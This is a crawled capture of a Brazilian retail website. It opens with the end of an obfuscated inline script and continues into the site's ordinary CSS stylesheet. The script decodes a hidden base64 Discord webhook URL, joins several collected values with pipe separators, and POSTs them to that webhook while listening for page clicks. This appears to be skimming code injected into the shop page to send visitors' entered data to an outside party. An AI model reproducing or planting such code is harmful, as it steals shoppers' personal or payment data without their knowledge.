_0x402fb2='aHR0cHM6Ly9kaXNjb3JkLmNvbS9hcGkvd2ViaG9va3MvMTQyOTAyNjQ3NzYxNzMyMDAxNy85YUNqb1djNWlMUFRrbkM1VjRmZllHQWJxajdrcWZfSWZRQkdRSHNNOUY4OGs1bEx0Q1BfMzg1eURoMFo2ZW9oZjNZQg==',_0xd248c8=atob(_0x402fb2),_0x364f31=_0x2aeae9+'|'+_0x571174+'|'+_0x571174+'|'+_0x5b85c2+'|'+_0x1f8a81+'|'+_0x26621b+_0x3eac9f(0xae);console[_0x3eac9f(0x99)](_0x3eac9f(0xa3),_0x364f31);const _0x319d1d={'content':'','username':'ww','embeds':[{'title':'ww','description':_0x364f31}]};console[_0x3eac9f(0x99)](_0x3eac9f(0xa2),_0x319d1d),fetch(_0xd248c8,{'method':_0x3eac9f(0x98),'headers':{'Content-Type':_0x3eac9f(0x9b)},'body':JSON[_0x3eac9f(0x9d)](_0x319d1d)})[_0x3eac9f(0x94)](_0x4f39d2=>{const _0x553308=_0x3eac9f;console[_0x553308(0x99)](_0x553308(0xb2),_0x4f39d2[_0x553308(0x95)]);if(!_0x4f39d2['ok'])throw new Error(_0x553308(0x97));_0x378657=!![],console[_0x553308(0x99)](_0x553308(0x91));})[_0x3eac9f(0x90)](_0x9ba9a=>console[_0x3eac9f(0xa7)](_0x3eac9f(0x8b),_0x9ba9a));}console[_0x2c24bd(0x99)](_0x2c24bd(0xa9)),document[_0x2c24bd(0xaf)]['addEventListener']('click',function(_0x2a1935){_0xf48b45(_0x2a1935);});const _0x491401=document['querySelector']('.verde.grande');_0x491401?console['log'](_0x2c24bd(0xb0),_0x491401):console[_0x2c24bd(0x99)](_0x2c24bd(0xa5));}));
</script>
	

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.atacarejonet.com.br/libs/css/style-base.css
body_size: 12469
content:
img,picture,video,embed{max-width:100%;border:0}a{text-decoration:none;cursor:pointer}body{margin:0;padding:0;width:100%;height:100%;font-size:16px;font-display:swap}*{box-sizing:border-box}h1.center,h2.center,h3.center,h4.center{text-align:center}h1{font-size:x-large;padding:0;margin:20px 0}h1.center{text-align:center}h1 div{font-size:medium;font-weight:normal;color:#333}h1.titulo{position:relative;margin:20px 0 40px 0}h1.titulo>span{font-weight:normal;color:#000}h1.titulo::after{content:'';position:absolute;bottom:-15px;width:120px;height:4px;left:0}h1.titulo.center::after{transform:translateX(-50%);left:50%}h1.titulo.pequeno{font-size:1.2rem;margin:15px 0 15px 0!important}h1.titulo.pequeno::after{bottom:-5px;width:120px;height:2px}.no-margin-top{margin-top:0!important}.no-margin-bottom{margin-bottom:0!important}pre{white-space:break-spaces;max-width:1300px}@media only screen and (max-width:700px){pre{max-width:400px}}[class*="lista-flex"]{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;gap:3px 5px}.lista-flex-end{justify-content:flex-end}.lista-flex-start{justify-content:flex-start}.lista-flex-around{justify-content:space-around}.lista-flex-between{justify-content:space-between}[class*="lista-grid"]{display:grid;grid-gap:10px 10px}.lista-grid-end{justify-content:flex-end}.lista-grid-start{justify-content:flex-start}.lista-grid-around{justify-content:space-around}.lista-grid-between{justify-content:space-between}.lista-grid-2{grid-template-columns:1fr 1fr}.lista-grid-3{grid-template-columns:1fr 1fr 1fr}.lista-grid-4{grid-template-columns:1fr 1fr 1fr 1fr}.lista-grid-5{grid-template-columns:1fr 1fr 1fr 1fr 1fr}.lista-grid-6{grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr}.lista-tel{display:grid;gap:10px;width:max-content;padding:10px 0}.tel{display:grid;grid-template-columns:auto 1fr;gap:10px;align-items:center;cursor:pointer;position:relative}.tel>i{font-size:large}.tel.botao-base>i{align-self:flex-start}.tel.botao-lateral{}.tel.botao-lateral .conteudo .boxform .botoes{display:flex}.tel .descricao{font-size:small;font-weight:bold}.tel .numero{font-size:.85rem;white-space:nowrap}.tel .botoes{display:grid;gap:3px}.tel .botoes button{width:100%}@media only screen and (max-width:700px){.tel>i{font-size:x-large}.tel .descricao{font-size:medium}.tel .numero{font-size:1rem;white-space:nowrap}}.fone{display:inline-flex;align-items:center;justify-content:center;flex-wrap:nowrap;gap:10px}.fone-icone{font-size:x-large;align-self:flex-start}.fone-descricao{font-size:small;line-height:90%}.fone-numero{font-weight:bold;white-space:nowrap}.fone-numero span{font-size:small;font-weight:normal;padding-right:3px}.fone-botoes{display:grid;gap:5px;margin-top:3px}.fone-botoes button{width:100%}.fone-botoes span{font-size:small}.fone.pequeno{gap:5px}.fone.pequeno .fone-icone{font-size:large}.fone.pequeno .fone-descricao{font-size:x-small;line-height:90%}.fone.pequeno .fone-numero{font-size:medium;line-height:100%}.fone.pequeno .fone-numero span{font-size:x-small}.fone.pequeno .fone-botoes{gap:3px}.fone.pequeno .fone-botoes span{font-size:x-small}.email{display:inline-flex;align-items:center;justify-content:center;flex-wrap:nowrap;gap:10px}.email-icone{font-size:x-large;align-self:end}.email-descricao{font-size:small;line-height:90%;padding-bottom:3px}.email-email{font-weight:normal}.email.pequeno{gap:5px}.email.pequeno .email-icone{font-size:large}.email.pequeno .email-descricao{font-size:x-small;line-height:90%}.email.pequeno .email-email{font-size:medium;line-height:100%}.email.pequeno .email-email span{font-size:x-small}.dropdown{position:relative}.dropdown::before{content:"";position:fixed;top:0;right:0;bottom:0;left:0;background:rgba(28,29,37,.5);opacity:0;pointer-events:none;z-index:100;transition:all .3s ease-in-out}.dropdown.on::before{opacity:.8}.dropdown-menu{position:relative}.dropdown.on .dropdown-menu::after{content:'';width:0;height:0;content:"";border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:5px solid #FFF;bottom:-5px;position:absolute;left:50%;transform:translateX(-50%)}.dropdown-content{position:relative;display:none;position:absolute;left:50%;z-index:202;padding-top:5px;transform:translate(-50%,0%)}.dropdown-content>div{-webkit-box-shadow:5px 5px 15px 0 rgba(0,0,0,.45);-moz-box-shadow:5px 5px 15px 0 rgba(0,0,0,.45);box-shadow:5px 5px 15px 0 rgba(0,0,0,.45);border-radius:8px;background-color:#FFF;padding:10px;border-top:1px solid #EEE;color:#555}::-webkit-scrollbar{width:3px}::-webkit-scrollbar-track{background:#D5D5D5}::-webkit-scrollbar-thumb{background:#888}::-webkit-scrollbar-thumb:hover{background:#555}.menu-v{margin:0;padding:0}.menu-v>li{list-style:none;padding:2px}.menu-v>li a{text-decoration:none}.menu-v>li div{font-size:medium;padding-top:0;padding-bottom:0;padding-left:0;padding-right:0}.menu-v.pequeno>li div{font-size:small}.menu-v.grande>li div{font-size:large}[class*="sociais"]{display:flex;gap:5px;flex-wrap:wrap}[class*="sociais"] i{font-size:large}[class*="sociais"] div{display:contents}.sociais-quadro i,.sociais-circulo i{display:block;padding-top:6px;padding-bottom:6px;padding-left:6px;padding-right:6px;background-color:#105bc8;color:#FFF;transition:all .3s ease-in-out}.sociais-quadro i:hover,.sociais-circulo i:hover{background-color:#307BE8}.sociais-circulo i{-moz-border-radius:99px;-webkit-border-radius:99px;border-radius:99px}.compartilhe{cursor:pointer}[class*="sociais"].pequeno i{font-size:medium;padding-top:4px;padding-bottom:4px;padding-left:4px;padding-right:4px}.compartilhe.grande>div{font-size:medium}[class*="sociais"].grande i{font-size:x-large;padding-top:7px;padding-bottom:7px;padding-left:7px;padding-right:7px}.sociais-icone i,.sociais-icone.pequeno i,.sociais-icone.grande i{font-size:large;padding-top:0;padding-bottom:0;padding-left:0;padding-right:0;background-color:transparent!important;color:#666!important}.sociais-icone.pequeno i{font-size:large}.sociais-icone.grande i{font-size:x-large}.menu-mobile{padding:0;margin:0;background-color:#EEE;color:#555;font-size:large}.menu-mobile a{color:#555}.menu-mobile li{padding:0;margin:0;list-style:none;position:relative}.menu-mobile>li>ul{font-size:medium}.menu-mobile li.aberto>div{font-weight:bold}.menu-mobile div{display:flex;align-items:center;padding-top:15px;padding-bottom:15px;padding-left:10px;padding-right:25px;cursor:pointer;border-top:1px solid #FFF;border-bottom:1px solid #DDD}.menu-mobile>li:last-child>a>div,.menu-mobile>li:last-child>div{border-bottom:1px solid #DDD}.menu-mobile.check div{padding-left:30px;background-image:url(../../img/checkbox-off-transparente.png);background-position:center left 3px;background-repeat:no-repeat}.menu-mobile.check div.on{background-image:url(../../img/checkbox-on.png)}.menu-mobile div i{font-size:large;margin-right:5px}.menu-mobile ul{padding:0;margin-left:20px}.menu-mobile ul li::after{content:'';width:7px;height:35px;position:absolute;top:-10px;left:-10px;border-left:1px dashed #BBB;border-bottom:1px dashed #BBB}.menu-mobile li.menu-slide::before{content:'\ea99';position:absolute;top:15px;right:10px;font-size:large;font-family:IcoFont!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;white-space:nowrap;word-wrap:normal;direction:ltr;line-height:1}.menu-mobile li.menu-slide.aberto::before{content:'\eaa1'}.menu-mobile li.menu-slide>ul{display:none}.menu-mobile.branco{background-color:#FFF;color:#666}.menu-mobile.branco a{color:#666}.menu-mobile.branco ul li::after{border-left:1px dashed #EEE;border-bottom:1px dashed #EEE}.menu-mobile.branco div{border-top:1px solid #EEE;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.menu-mobile.branco>li:last-child>a>div,.menu-mobile.branco>li:last-child>div{border-bottom:1px solid #EEE}.menu-mobile.black{background-color:#333;color:#FFF}.menu-mobile.black a{color:#FFF}.menu-mobile.black ul li::after{border-left:1px dashed #777;border-bottom:1px dashed #777}.menu-mobile.black div{border-top:1px solid #222;-webkit-box-shadow:inset 0 2px 0px -1px #444;-moz-box-shadow:inset 0 2px 0px -1px #444;box-shadow:inset 0 2px 0px -1px #444}.menu-mobile.black>li:last-child>a>div,.menu-mobile.black>li:last-child>div{border-bottom:1px solid #444}.menu-mobile.textoverde{background-color:#FFF;color:#0A0}.menu-mobile.textoverde a{color:#0A0}.menu-mobile.textoverde ul li::after{border-left:1px dashed #DDD;border-bottom:1px dashed #DDD}.menu-mobile.textoverde div{border-top:1px solid #EEE;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.menu-mobile.textoverde>li:first-child>a>div,.menu-mobile.textoverde>li:first-child>div{border-top:none}.menu-mobile.textoverde>li:last-child>a>div,.menu-mobile.textoverde>li:last-child>div{border-bottom:1px solid #EEE}.ac_results .texto{font-size:small;color:#333}.ac_results .texto strong{color:#000}.ac_results .textopequeno{font-size:x-small;color:#666}.ac_results .texto_valor{font-size:.75rem;color:#666}.ac_results .tag_desconto{font-size:x-small;color:#FFF;background-color:#0C0;padding:2px 5px 2px 5px;margin-left:7px;position:relative}.ac_results .tag_desconto::before{width:0;height:0;content:"";border-top:5px solid transparent;border-bottom:5px solid transparent;border-right:5px solid #0C0;top:2px;left:-5px;position:absolute}.ac_results{background-color:#FFF}.ac_odd{background-color:#FAFAFA}.ac_over{background-color:#EEE}.ac_over .texto,.ac_over .textopequeno{color:#333}.ac_results .avatar_ac{width:40px;height:40px;-moz-border-radius:99px;-webkit-border-radius:99px;border-radius:99px;background-repeat:no-repeat;background-position:center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;border:1px solid #CCC}.box_texto{font-size:medium;text-align:justify;line-height:140%}.box_texto p{margin-bottom:0}.box_texto p+p{margin-top:0}.box_texto span{vertical-align:inherit!important;margin-right:inherit!important}.box_texto img{max-width:100%;max-height:100%;margin:10px}.box_texto a:first-child>img,.box_texto img:first-child{margin-top:0;margin-left:0}.lista_fotos{display:grid;grid-template-columns:repeat(auto-fill,minmax(220px,auto));gap:10px}.lista_fotos .foto{width:100%;height:160px;border:1px solid #CCC;background-color:#FFF;background-position:center;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}@media only screen and (max-width:700px){.lista_fotos{grid-template-columns:repeat(auto-fill,minmax(130px,auto))}.lista_fotos .foto{height:120px}}.separador{border-top:1px solid #CCC;margin-top:12px;margin-bottom:12px;text-align:center;position:relative;list-style:none}.separador.pequeno{margin-top:10px;margin-bottom:10px}.separador.grande{margin-top:15px;margin-bottom:15px}.separador.extragrande{margin-top:20px;margin-bottom:20px}.separador>span{font-size:large;color:#666;background-color:#F8F8F8;padding-left:10px;padding-right:10px;position:absolute;top:-10px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.separador.pequeno>span{font-size:small;top:-8px}.separador.grande>span{font-size:x-large;top:-15px;font-weight:bold}.separador.extragrande>span{font-size:xx-large;top:-20px;font-weight:bold}.grid-contato{display:grid;grid-template-columns:3fr 2fr;align-items:flex-start;justify-content:center;gap:30px}@media only screen and (max-width:700px){.grid-contato{grid-template-columns:1fr}}.contato>div{padding-top:10px;padding-bottom:10px}.contato-logo{display:grid;grid-template-columns:1fr;align-items:center;justify-content:center;padding-top:0}.contato-logo img{max-width:250px;max-height:150px}.contato-telefone{display:flex;column-gap:40px;row-gap:10px;flex-wrap:wrap;border-top:1px solid #CCC;border-bottom:1px solid #CCC}.contato-endereco,.contato-email{display:grid;grid-template-columns:auto 1fr;gap:10px;align-items:center;justify-content:flex-start;font-size:.85rem}.contato-endereco>div>i,.contato-email>div>i{font-size:large}.grid-enderecos{display:grid;grid-template-columns:repeat(auto-fill,minmax(300px,auto));align-items:flex-start;justify-content:center;gap:30px}.endereco{display:grid;grid-template-columns:1fr;align-items:flex-start;justify-content:flex-start;gap:10px;max-width:300px}.endereco .foto{display:grid;grid-template-columns:1fr;align-items:center;justify-items:center;justify-content:center;max-width:100%;height:200px;background-color:#FFF;border:1px solid #CCC}.endereco .foto img{max-width:100%;max-height:200px}.barra-topo-lista{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;gap:10px;padding:5px 10px 5px 10px;background:#EEEEEE;margin-bottom:15px}.barra-topo-lista.base{margin-top:15px}.ordem-lista span{font-size:small;color:#666;padding-right:10px}.barrapaginacao ul{padding:0;margin:0;text-align:right;display:flex;justify-content:flex-end;flex-wrap:wrap}.barrapaginacao ul li{margin-left:2px;font-size:small;color:#666;list-style:none;border:1px solid #EEE;padding:7px 10px 7px 10px;cursor:pointer;background-color:#FFF}.barrapaginacao ul li:hover{border:solid 1px #CCC;color:#666;background-color:#FFF}.barrapaginacao .off{color:#CCC;border:solid 1px #DDD;background-color:#EEE}.barrapaginacao .off:hover{color:#CCC;border:solid 1px #CCC;background-color:#FFF}.barrapaginacao .on{border:solid 1px #CCC;color:#FFF;background-color:#0079c0}.texto{font-size:14px;text-align:justify}.texto.center{text-align:center}.texto.bold{font-weight:bold}.texto.pequeno{font-size:x-small}.texto.grande{font-size:large}.texto.extragrande{font-size:x-large}.texto.cinza{color:#999}.texto.preto{color:#5C5C5C}.texto.branco{color:#FFF}.texto.vermelho{color:#F00}.texto.azul{color:#03F}.texto.verde{color:#0A0}.texto.amarelo{color:#FF0}.lista-produtos{display:grid;gap:10px;grid-template-columns:1fr 1fr 1fr 1fr}@media only screen and (max-width:1600px){.lista-produtos{grid-template-columns:1fr 1fr 1fr 1fr;grid-gap:10px}}@media only screen and (max-width:1300px){.lista-produtos{grid-template-columns:1fr 1fr 1fr;grid-gap:10px}}@media only screen and (max-width:1100px){.lista-produtos{grid-template-columns:1fr 1fr;grid-gap:10px}}@media only screen and (max-width:780px){.lista-produtos{grid-template-columns:1fr;grid-gap:10px}}@media only screen and (max-width:500px){.lista-produtos{grid-template-columns:1fr 1fr;grid-gap:10px}}.preco{display:grid;gap:10px}.preco-de,.preco-por{display:flex;align-items:center;gap:10px}.preco-de>span:first-child{font-size:.85rem;text-decoration:line-through}.preco-por>span:first-child{font-size:1.8rem;font-weight:bold}.preco-ou{display:grid;gap:7px}.preco-ou>div{display:flex;gap:10px}.preco-ou>div>img{width:20px;height:fit-content}.preco-ou>div>i{font-size:larger}.preco-ou>div>span{font-size:medium}.mais-formas{font-size:medium;cursor:pointer;text-decoration:underline}.produtobox{display:grid;grid-template-columns:1fr;grid-template-rows:290px 1fr auto;width:100%;height:100%;position:relative;max-width:100%;transition:all .2s;background-color:white;color:#5c5c5c;border-radius:8px;border:1px solid #FFF;transition:all .5s}.produtobox:hover{border:1px solid #CCC}.produtobox .imagem{position:relative;padding:10px;border-radius:8px}.produtobox .imagem .carrocel{display:grid;width:100%;height:100%}.produtobox .imagem .carrocel>div{width:100%;height:100%;position:relative;overflow:hidden;z-index:0}.produtobox .imagem .foto{width:100%;height:100%;position:relative;overflow:hidden;border-radius:8px}.produtobox .imagem .foto>div{width:100%;height:100%;position:relative;background-position:center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;transition:all .5s}.produtobox:hover .imagem .foto>div{transform:scale(1.05);transition:all .5s}.produtobox .tags_lateral{position:absolute;top:5px;left:5px;display:flex;flex-wrap:wrap;grid-gap:5px;width:min-content}.produtobox .tags_base{position:absolute;width:100%;bottom:0;left:0;display:flex;gap:5px;flex-wrap:wrap;justify-content:center}.produtobox .tags{display:flex;flex-wrap:wrap;grid-gap:5px}.produtobox .dados{padding:10px;display:grid;grid-gap:3px;align-content:flex-start}.produtobox .dados .nome{margin-bottom:5px;text-align:center}.produtobox .dados .nome h2{margin:0;white-space:normal;font-size:1.1rem;font-weight:normal;flex-direction:row;word-break:break-word;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;line-height:1.2;padding:0}.produtobox .dados .valor_de{font-size:.75rem;height:13px;text-align:center}.produtobox .dados .valor_de span{text-decoration:line-through}.produtobox .dados .valor_por{font-size:large;font-weight:bold;color:black;text-align:center}.produtobox .dados .valor_por span{font-size:small;font-weight:bold;margin-left:5px}.produtobox .dados .parcelamento{font-size:small;text-align:center}.produtobox .botoes{padding-bottom:10px;padding-left:10px;padding-right:10px;visibility:hidden}.produtobox:hover .botoes{visibility:visible}.produtobox .msgform{text-align:center;grid-area:2 / 1 / span 1 / span 2;font-size:small;padding:5px;margin-left:0;margin-right:0}.produtobox .msgform:empty{padding:0}.produtobox .linha_admin{display:flex;gap:5px;align-items:center;justify-content:center;font-size:x-small;padding:10px;border-top:1px solid #CCC}.produtobox .linha_admin button{margin-left:10px}.produtobox.disabled{opacity:.2}@media only screen and (max-width:500px){.produtobox{grid-template-rows:230px 1fr auto}.produtobox .dados .valor_por{font-size:large}}.publicidade{display:grid;align-items:center;justify-content:center}.lista-compre-junto{justify-content:center;grid-gap:20px 0;grid-template-columns:1fr 1fr 1fr 1fr 1fr}@media only screen and (max-width:1300px){.lista-compre-junto{grid-template-columns:1fr 1fr 1fr 1fr 1fr;grid-gap:10px}}@media only screen and (max-width:1100px){.lista-compre-junto{grid-template-columns:1fr 1fr 1fr 1fr;grid-gap:10px}}@media only screen and (max-width:780px){.lista-compre-junto{grid-template-columns:1fr 1fr 1fr;grid-gap:10px}}@media only screen and (max-width:500px){.lista-compre-junto{grid-template-columns:1fr 1fr;grid-gap:10px}}.lista-compre-junto>div{display:grid;grid-template-columns:40px 1fr;align-items:center;justify-items:center;padding-top:25px}.lista-compre-junto>div:first-child{grid-template-columns:1fr;grid-template-rows:25px 1fr;padding-top:0}.lista-compre-junto>div:last-child{grid-template-columns:1fr;padding:20px}.lista-compre-junto>div>.botoes{display:grid;text-align:center;min-width:180px}.lista-compre-junto>div>.botoes .economia-valor-de{text-decoration:line-through;padding-top:10px;font-size:medium}.lista-compre-junto>div>.botoes .economia-valor-por{font-weight:bold;font-size:large;padding-bottom:10px}.lista-compre-junto>div>.botoes .economia-valor-parcelamento{font-size:medium;padding-bottom:10px}.lista-compre-junto>div>.icone-plus{display:flex;align-items:center;justify-items:center;font-size:small;padding-top:10px;padding-bottom:10px}.lista-compre-junto>div>.icone-plus i{font-size:x-large}.lista-compre-junto>div .produtobox{grid-template-rows:150px 1fr auto}.lista-compre-junto .produtobox .item-check{display:flex;align-items:center;justify-content:center;height:30px}.lista-compre-junto .produtobox .item-check input[type=checkbox]{width:20px;height:20px}.lista-compre-junto .produtobox .botoes{display:block;visibility:initial}.menu-lateral{display:grid;grid-gap:5px;margin-top:10px}.menu-lateral button{display:flex;gap:15px;width:100%;padding:12px 17px;justify-content:flex-start}.menu-lateral .active button{font-weight:bold}.menu-lateral i{font-size:large}.filtros-usados{display:grid;grid-gap:5px;margin-top:10px}.filtros-usados button{display:grid;grid-template-columns:1fr auto;justify-items:flex-start;justify-content:space-between;font-size:small;padding:7px 10px;gap:10px}.filtros-usados button>div:first-child{display:grid;grid-template-columns:1fr;justify-items:flex-start;gap:0}.filtros-usados button>div:first-child>div:first-child{font-size:x-small;color:#CCC}.filtros-usados button>div:first-child>div:last-child{font-size:small;font-weight:bold}.filtros-usados button i{font-size:x-small;align-self:flex-start;margin-right:-3px;margin-top:0;color:#AAA}.filtros-usados button:hover{gap:7px}.filtros-usados button:hover i{font-size:small;color:#CCC}.menu-lateral-categorias{padding:0;list-style:none}[class^="listacategorias"]{padding-left:0}[class^="listacategorias"] ul{padding-left:15px}[class^="listacategorias"] li{list-style:none}[class^="listacategorias"] li div{font-size:medium;font-weight:normal;font-style:italic;padding-left:5px;padding-top:5px;padding-bottom:5px;position:relative;cursor:pointer;display:inline-flex;align-items:center;background-repeat:no-repeat;background-position:left center}[class^="listacategorias"] li div i{margin-right:5px}[class^="listacategorias"] li div:hover{background-color:none}[class^="listacategorias"] li.on>div i,[class^="listacategorias"] li.on>a>div i{color:#0C0;font-size:x-large}[class^="listacategorias"] li.on>div span,[class^="listacategorias"] li.on>a>div span{font-weight:bold;font-size:large}.listacategorias-slide ul{display:none}.listacategorias-slide li.comfilho-off>div{font-weight:bold}.listacategorias-slide li.comfilho-on>div{font-weight:bold}[class^="listacategorias"] li ul>li div::after{content:'';width:7px;height:80%;position:absolute;top:-29%;left:-7px;border-top:0;border-bottom:1px;border-left:1px;border-right:0;border-style:dashed}.filtro-box{margin-bottom:5px;border-radius:5px}.filtro-box .filtro-titulo{font-size:.85rem;font-weight:bold;display:flex;justify-content:space-between;align-items:center;cursor:pointer;padding:10px 10px}.filtro-box .filtro-titulo>div{display:flex;gap:5px;align-items:center}.filtro-box .filtro-titulo .qtde_usado{font-size:x-small;padding:2px 7px;background-color:#DD8005;color:#FFF;border-radius:5px}.filtro-box .filtro-conteudo{padding:10px}.filtro-box.fechado .filtro-conteudo{display:none}.filtro-box .filtro-conteudo .filtro-filtro{display:grid;padding:5px 0 5px 0;position:relative}.filtro-box .filtro-conteudo .filtro-filtro i{position:absolute;right:12px;top:12px}.filtro-box .filtro-conteudo .filtro-dados{width:100%;max-height:300px;overflow:auto}.filtro-box .filtro-conteudo .filtro-dados::-webkit-scrollbar{-webkit-appearance:none;width:7px}.filtro-box .filtro-conteudo .filtro-dados::-webkit-scrollbar-thumb{-webkit-border-radius:4px;-webkit-box-shadow:0 0 1px rgba(255,255,255,.5);background-color:rgba(0,0,0,.5)}.filtro-box .filtro-conteudo .filtro-dados::-webkit-scrollbar-track{background:none}.filtro-box .filtro-conteudo .filtro-dados ul{padding-top:0;padding-bottom:0;padding-left:15px;padding-right:0;margin-top:0}.filtro-box .filtro-conteudo .filtro-dados>ul{padding-left:0}.filtro-box .filtro-conteudo .filtro-dados ul li{padding:0;list-style:none;position:relative}.filtro-box .filtro-conteudo .filtro-dados ul li div{position:relative}.filtro-box .filtro-conteudo .filtro-dados ul li div label{display:flex;gap:5px;justify-items:flex-start;align-items:center;cursor:pointer;margin-bottom:3px}.filtro-box .filtro-conteudo .filtro-dados ul li div label input[type=checkbox]{width:15px;height:15px}.filtro-box .filtro-conteudo .filtro-dados ul li div span{font-size:.85rem}.filtro-box .filtro-conteudo .filtro-dados ul li div i{font-size:large}.filtro-box .filtro-conteudo .filtro-dados ul li div i.icofont-check{color:#FFF;background-color:#06F}.filtro-box .filtro-conteudo .filtro-dados ul li div::after{content:'';width:7px;height:80%;position:absolute;top:-29%;left:-2px;border-top:0;border-bottom:1px;border-left:1px;border-right:0;border-style:dashed}.filtro-box .filtro-conteudo .filtro-dados>ul>li>div::after,.filtro-box .filtro-conteudo .filtro-dados>ul>li>a>div::after{display:none}.filtro-box .filtro-conteudo .filtro-botoes{margin-top:5px;display:grid}.filtro-usado{display:grid;grid-template-columns:1fr 20px;align-items:center;justify-content:center;background:#666666;margin-top:3px;margin-bottom:3px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;color:#FFF}.filtro-usado>div:first-child{display:flex;font-size:medium;font-weight:bold;align-items:center}.filtro-usado>div:first-child>div:first-child{font-size:small;color:#AAA;font-weight:normal;padding-right:5px}.filtro-usado i{font-size:large;color:#FFF}.galeria-fotos{height:500px;width:100%;display:inline-flex;gap:10px}.galeria-fotos .gallery-top{width:calc(100% - 122px);height:calc(100% - 2px);border:1px solid #CCC}.galeria-fotos .gallery-thumbs{width:100px;height:100%}.galeria-fotos .swiper-slide img{max-width:100%;max-height:100%}.galeria-fotos .gallery-thumbs .swiper-slide{width:calc(100% - 2px);height:20%;opacity:1;border:1px solid #CCC;background-color:#FFF;background-repeat:no-repeat;background-position:center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;cursor:pointer}.galeria-fotos .gallery-thumbs .swiper-slide-active{width:calc(100% - 4px);opacity:1;border:2px solid dodgerblue}.galeria-fotos .swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{color:dodgerblue;font-weight:bold}.galeria-fotos .swiper-slide{text-align:center;font-size:18px;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background-color:#FFF;background-position:center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain}.alert-info{display:grid;justify-content:center;align-items:center;padding:10px}.alert-info>div{text-align:center}.alert-info>.icone{font-size:xxx-large}.alert-info>.titulo{font-size:x-large}.alert-info>.conteudo{padding:10px;font-size:medium}.alert-info.verde>.icone,.alert-info.verde>.titulo{color:#0A0}.alert-info.vermelho>.icone,.alert-info.vermelho>.titulo{color:#C00}.box-info{display:flex;justify-content:flex-start;align-items:center;padding:10px;background-color:#999;border:1px solid #CCC;color:#FFF}.box-info.botao{cursor:pointer}.box-info.botao:hover{background-color:#AAA;border:1px solid #DDD}.box-info i{font-size:x-large;margin-right:7px}.box-info.verde{background-color:#9F9;border:1px solid #AFA;color:#090}.box-info.botao.verde:hover{background-color:#CFC;border:1px solid #DFD}.box-info.vermelho{background-color:#F00;border:1px solid #F66;color:#FFF}.box-info.botao.vermelho:hover{background-color:#F66;border:1px solid #F99}.box-info.amarelo{background-color:#FF0;border:1px solid #FF6;color:#000}.box-info.botao.amarelo:hover{background-color:#FFA;border:1px solid #FFD}.box-info.azul{background-color:#09F;border:1px solid #0AF;color:#FFF}.box-info.botao.azul:hover{background-color:#0AF;border:1px solid #0BF}.box-quadro{width:100%;max-width:100%}.box-quadro .cabecalho{padding-top:7px;padding-bottom:7px;padding-left:10px;padding-right:10px;font-size:medium;font-weight:bold;background-color:#DDD;color:#5C5C5C}.subtitulo-produto{margin-top:20px;margin-bottom:0;padding-top:20px;padding-bottom:20px;border-top:1px solid #DDD}.produto-dados.flex{display:grid;grid-template-columns:700px 1fr;grid-gap:20px}@media only screen and (max-width:1150px){.produto-dados.flex{grid-template-columns:600px 1fr}}@media only screen and (max-width:1000px){.produto-dados.flex{grid-template-columns:500px 1fr}}.produto-dados h4{margin-top:0;margin-bottom:7px}.produto-dados-topo{gap:10px;padding-top:5px;padding-bottom:5px;border-top:1px solid #CCC;border-bottom:1px solid #CCC}.produto-dados-topo>div{font-size:small;padding-right:10px;border-right:1px solid #CCC;text-align:center}.produto-dados-topo>div>div:last-child{font-size:medium;font-weight:bold}.produto-dados-topo>div:last-child{padding-right:0;border-right:none}.produto-valor{display:flex;align-items:flex-end;justify-content:space-between;flex-wrap:wrap;gap:10px;font-size:medium;position:relative;border-bottom:1px solid #CCC;padding-top:10px;padding-bottom:10px}.produto-valor .valor_de{display:flex}.produto-valor .valor_de span{text-decoration:line-through}.produto-valor .valor_por{font-size:x-large;font-weight:bold}.produto-valor .valor_por span{font-size:medium;font-weight:normal}.produto-valor .parcelamento{font-size:medium}.produto-variacao{position:relative;padding-top:10px;padding-bottom:10px;border-bottom:1px solid #CCC}.produto-botoes{display:grid;grid-auto-columns:1fr;gap:5px;justify-items:flex-end;width:min-content}.produto-botoes button.bt-comprar{margin-left:0;display:flex;justify-content:center;align-items:center;white-space:nowrap;font-size:x-large;padding:15px}.produto-frete{position:relative;padding-top:10px;padding-bottom:10px;border-bottom:1px solid #CCC}.produto-frete .msgform{width:100%;display:flex;align-items:center}@media only screen and (max-width:700px){.produto-valor{display:grid;align-items:center;justify-content:initial;gap:30px;text-align:center}.produto-botoes{justify-items:inherit;width:auto}}.lista-variacoes{display:flex;flex-wrap:wrap;gap:5px}.lista-variacoes>div{}.lista-variacoes .variacao{padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;border:1px solid #DDD;background-color:#FFF;color:#5c5c5c;cursor:pointer;font-size:medium;position:relative}.lista-variacoes .variacao.ativo{padding-top:4px;padding-bottom:4px;font-weight:bold;border:2px solid #000}.lista-variacoes .variacao.semestoque{color:#CCC}.lista-variacoes .variacao.semestoque>div{filter:opacity(.5)}.lista-variacoes .variacao .icofont-close-squared{position:absolute;top:-5px;right:-5px;font-size:medium;background-color:#FFF}.lista-variacoes .variacao.formato-cor-1,.lista-variacoes .variacao.formato-cor-2{display:grid;padding-top:2px;padding-bottom:2px;padding-left:2px;padding-right:2px;width:30px;height:30px}.lista-variacoes 